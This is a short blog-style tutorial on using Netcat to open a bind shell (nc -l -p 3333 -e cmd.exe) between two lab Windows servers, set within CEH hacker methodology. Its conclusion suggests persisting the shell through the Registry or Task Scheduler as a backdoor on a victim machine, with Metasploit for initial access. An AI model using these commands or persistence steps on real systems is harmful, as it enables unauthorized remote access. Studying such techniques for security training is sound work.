Using Netcat To Spawn A Remote Shell
Introduction
Netcat is one of those old school hacking tools that has been around for what seems like an eternity. Its stable release was made available back in March 20, 1996 and is currently available for download at http://netcat.sourceforge.net. That being said…I didn’t even get my first real computer until 1999, which was a Compaq Presario. My knowledge of computers and the Internet was nonexistent but I thought it was so amazing that shortly afterwards enrolled in Computer Career Center and never looked back.
Anyway, Netcat is known as the “Swiss-army knife” of the hacker’s toolkit and is currently at #4 on the list of the Top 100 Network Security Tools. Very few other tools have held up as well as Netcat so it’s probably something you might want to spend some time playing with…and by play I mean hack…or hack not…it’s up to you..
So what makes this tools so versatile you ask…and if you didn’t ask it was certainly on your mind..Some of its major features are…
- Port scanning with randomization
- Hex dump of transmitted\received data
- Full DNS forward\reverse checking
- Outbound\inbound connections, TCP\UDP, to or from any ports
- Client\Server chat

Here is a display of netcat’s help menu (netcat –h)
Hackers Methodology
So where would Netcat fit in the Hackers Methodology as stated by CEH.
- Reconnaissance
- Scanning and Enumeration
- Gaining Access
- Escalation of Privilege
- Maintaining Access
- Covering your tracks and placing backdoors
Its ability to port scan would make it useful for discovering open\closed ports therefore a perfect fit for Scanning\Enumeration, but then its ability to spawn a remote shell would make it helpful at maintaining access. It’s no wonder why this tool has been a hackers favorite year after year.
Spawning a Remote Shell
Netcat’s functionality permits it not only to listen on a specified port but also execute a specific command when a connection is made. Anyone who connects to the IP\Port combination will be able to spawn a remote shell through cmd.exe.
In the following examples I will be using 2 Windows Server 2008 machines configured as follows:
SRV1 – 192.168.10.250
SRV2 – 192.168.10.251
Here’s how it works…

SRV2 must be configured to listen on a specific port and then once connected execute the cmd.exe command.
Following syntax is required: nc –l –p 3333 –v –e cmd.exe
–l: put’s netcat into listening mode
-p: tells netcat what port to listen on (3333)
-v: diplays verbose output (optional)
-e: tell what program to run once the port is connected to (cmd.exe)

SRV1 connects to it using its IP and Port#: nc 192.168.10.251 3333


Once connected we can see from SRV1’s console that SRV2 (host name actually DC1) is connected.
Now to verify that we are truly connected I ran an IPCONFIG and it clearly displays the configurations of SRV1 (DC1).
Conclusion
There is one limitation to using netcat’s remote shell. If you try to run an application like notepad within the remote shell, it opens the app on the remote machine. This most certainly would give notice that something is amiss and might prompt an investigation.
Although this is a simple example of using Netcat, you can clearly see that it can be useful while trying to maintain access. It could be included in a script and then launched using either the Registry or scheduled as a task using Task Scheduler. It certainly would provide a backdoor into an unsuspecting victim. The only problem is getting netcat onto the machine in the first place. That’s where other hacking tools come into place such as using Metasploit to execute a known vulnerability and then create a local admin account, at which point you own the machine.
References
Netcat – A Couple of Useful Examples